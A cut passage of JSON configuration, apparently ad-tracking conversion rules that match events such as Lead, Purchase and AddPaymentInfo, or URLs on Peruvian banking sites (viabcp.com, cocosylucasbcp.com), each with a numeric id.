d":"8788318254520587"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8223892967668565"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7858967890807651"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8368111419882210"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8193512933997242"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7772457089467259"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7482702021817163"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6549029341866332"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7513439482056506"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8135760769811868"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8305817862763897"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7989594654412741"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"6532433593548545"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25589704513976321"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7881666865185517"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7736192356432120"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7332501633471627"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7264435426988195"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8136182203064892"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7744601885583846"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7134422066667166"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8018972738116914"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7431030766972602"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8105553572793768"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7901757813209760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/operation"}}]},{"url":{"i_contains":""}}]},"id":"24722446514054177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]},{"url":{"i_contains":""}}]},"id":"8253042098109488"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]}]},"id":"8015065685241236"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/"}}]}]},"id":"7929939303742366"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/"}}]}]},"id":"26128751326770171"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]}]},"id":"7854641311285519"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Agregar Tarjeta - No Cliente"}}]}]},"id":"7964440746966245"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"7973483769375734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ValidacionDNI"}}]}]},"id":"7873939395982117"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]}]},"id":"7885151934865728"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Agregar Tarjeta - No Cliente"}}]}]},"id":"7688887604560984"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Validar Cuenta - No Cliente"}}]}]},"id":"7729582970493213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"ValidacionDNI"}}]}]},"id":"7577128045731325"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]}]},"id":"26023911937252456"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Agregar Tarjeta - No Cliente"}}]}]},"id":"7776069082441717"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Validar Cuenta - No Cliente"}}]}]},"id":"8568783166473332"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"ValidacionDNI"}}]}]},"id":"26135974959380738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"7715444775238934"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CambiarDolares"}}]}]},"id":"7768564479873019"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/origin-destination"}}]}]},"id":"6969393783164654"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"url":{"i_contains":"Validar Cuenta - No Cliente"}}]}]},"id":"25286518717629396"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"ValidacionDNI"}}]}]},"id":"7639721396079576"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Agregar Tarjeta - No Cliente"}}]}]},"id":"7031999486929478"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ValidacionDNI"}}]}]},"id":"7577950148932214"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24929057170071120"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7591309774267219"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7302165093204038"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7145533708834528"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7217524548342974"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7756805621051031"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6192318510893101"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6879507828817222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ahorra-y-gana-bcp"}}]},{"or":[{"url":{"i_contains":"saldos"}}]},{"url":{"i_contains":""}}]},"id":"25781178758132177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/ahorra-y-gana-bcp"}}]},{"url":{"i_contains":""}}]},"id":"9615588631837676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Beneficios Millas Segunda Fase"}}]}]},"id":"8287077774729592"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9494399373909565"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Interbancario ABEX"}}]}]},"id":"27488926640753630"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Interbancario BC"}}]}]},"id":"27446060581706875"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8216605288369352"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7849598948385915"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7662188467148029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7162379667221286"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6583527198417599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/ruleta-sueldazo"}}]},{"url":{"i_contains":""}}]},"id":"7265094496860239"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25226032527010166"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8117978061563325"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7344190809021097"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7218194934963303"},{"rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"url":{"i_contains":"ruleta-sueldazo"}}]}]},"id":"7351322108281280"},{"rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"url":{"i_contains":"sorteos-y-campanas-ahorros"}}]}]},"id":"6857735897668979"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"ruleta-sueldazo"}}]}]},"id":"7639539522744842"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7264307133646015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ruleta-sueldazo"}}]},{"url":{"i_contains":""}}]},"id":"25365886883024918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sorteos-y-campanas-ahorros"}}]},{"url":{"i_contains":""}}]},"id":"25594842186769745"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8456549851042616"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8206427479393683"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7815444265252036"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7841338455934053"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25158157237164143"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7695909507128552"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7587769367966329"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7276129735829331"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7271101812959070"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24873877118893263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7701723866521899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7451873874897321"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7249122131776658"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26610091788634438"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8198364136938458"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7839036706204282"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25595244066786420"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25938054505781878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7821158387903694"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7807215899288383"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7367087646742153"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7294530180666653"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24566348719677853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7709352692411470"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7242241212506560"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7193802450712919"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8316694548398453"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7201600783282059"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7558690620866150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7554791954588629"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7320385108015653"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7309186742531658"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7063521263759803"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7325055280849959"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7139506452782511"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7033549470096559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6820043781378659"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8077393495671139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27393131856944684"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8483117358387737"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8357117924333409"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8328229010596620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8297604990291557"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7832030096814308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7121696867914251"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7076355172457946"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7029577753825101"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9056752681008401"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8276482612408083"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7770262469747863"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7691123627662458"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25927046973549133"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25731648586448592"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25291847917127437"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7455923671128079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7196927953750891"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25233374369587227"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7497129903687991"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7137886189631882"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6835469759888551"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8900859116595287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25206746545640218"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7750085401723963"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7416412931821359"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7399204910117305"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7393813910716645"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7839559752739963"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7822145874481390"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7201448596600499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6923545361087691"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27053043327620428"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25311661821783209"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7820770081267007"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7472215522869189"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7422439611125484"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6918696048235057"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7197464753644316"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6981300855280743"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6782959065165857"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6609876935784261"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26873296198950674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25674223458829663"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7924776910888459"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7619459471425811"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7587602834631284"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7157185541058785"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7601000633243478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7125065154243108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7086941701432297"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6940521909364310"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24601634352845953"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"26123804663892664"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25911449258489515"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8062650853824105"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26106902628908561"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7825981147413254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7737574756266553"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7287681647934829"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7031676693611251"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7059771870776392"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7034915039896721"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6979618855420482"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6941950849219296"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8496015633851426"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7611375298923479"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7452102124906070"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7419445508091504"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7364260366974013"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7254164994633102"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24527512926893923"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7976891672337259"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7202070543185214"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7048693258546242"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8562157140501266"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25348694011440889"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8253583358001542"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7546299452103380"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7525593840868889"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7394976210623698"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24911173091807115"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24800466116267268"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24505149115796352"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7569267769768184"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8552376421459209"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8316897161687690"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25975804822006866"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7719366771418282"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7643817812330032"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7560151117377837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7222915884487832"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24466019063045709"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7872327836115646"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7534814063216530"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6742517939207843"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32263652753282133"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"32175825788727627"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31966672946313660"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7986180244824236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25167708882845194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7777013165682873"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7545587305480623"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7501905539905136"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7322198377871882"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7076177495794568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6994694927288679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6730258510419854"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6407620982672063"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8278298782286000"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25477459281899732"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25279965178317297"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7889381804428100"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7350049161760200"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6878366618931460"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25063314199933867"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7672334999457564"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7125973474126242"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6950483108361485"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26700703799578066"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25543958198552091"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8396798997000914"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8203939916302553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7531908203592545"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6116312855159794"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7536483596410096"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7058816167562479"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6778243315614015"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7308690989195126"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6838659916169044"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7004964386190331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24243939191917865"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/miescuelatieneunheroe.com.pe\/"}}]},{"url":{"i_contains":""}}]},"id":"34175727462026035"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25017690144508852"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24631550376544769"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24428691283475175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/carreras.grupocredicorp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"27809793905302994"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8016175475104127"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25288797320765601"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7563412347056810"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7476175449129789"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7474564295962154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7273191659445479"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7663719883672530"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7590973537592394"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7309474109168842"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24486426427638256"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7020224174708694"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6295680637199782"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7153107478054166"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7231580380207518"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6850212571735061"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7258247344207990"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6753079798104183"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6766032086812973"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8044202535674864"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26119954194319899"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7188318657937269"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7478974088863526"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7788954797833839"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7474352499294822"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7372015212881722"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7200371006739780"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6814562238644805"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23919498227698107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6941259752627003"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6895844603834261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5436958683095389"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24496743086605950"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6877314418996927"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6782912411829555"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6193718680728437"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8753713834657291"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26561223086858199"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7983325018400915"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7534034253306540"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25837145362535690"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7772302142808772"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7490691861046680"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7192286270875717"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7130527597057025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24480768381521813"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7624530614258339"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7299716010061808"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6880350918690689"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8921387811223243"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7885876271457000"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7373769722719543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7256518961126810"},{"rule":{"a